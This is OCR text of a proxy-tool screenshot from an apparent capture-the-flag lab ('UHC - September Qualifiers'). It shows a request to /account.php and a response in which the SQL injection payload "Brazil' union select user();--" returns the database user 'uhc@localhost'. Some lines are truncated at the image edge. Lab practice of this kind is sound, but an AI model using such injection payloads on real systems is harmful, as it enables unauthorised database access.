 Request
Pretty Raw Hex \n
1 GET /account.php HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=098f6bcd4621d373cade4e832627b4f6
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Hex Render \n
10 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/
11 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1
</script>
12 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3
</script>
13 <!------ Include the above in your HEAD tag ----------
14
15 <div class="container">
16 <h1 class="text-center m-5">
Join the UHC - September Qualifiers
</h1>
17
18 </div>
19 <section class="bg-dark text-center p-5 mt-4">
20 <div class="container p-5">
21 <h1 class="text-white">
Welcome test
</h1>
<h3 class="text-white">
Other Players In Brazil' union select user();--
</h3>
<li class='text-white'>
uhc@localhost
</li>
</div>
22 </section>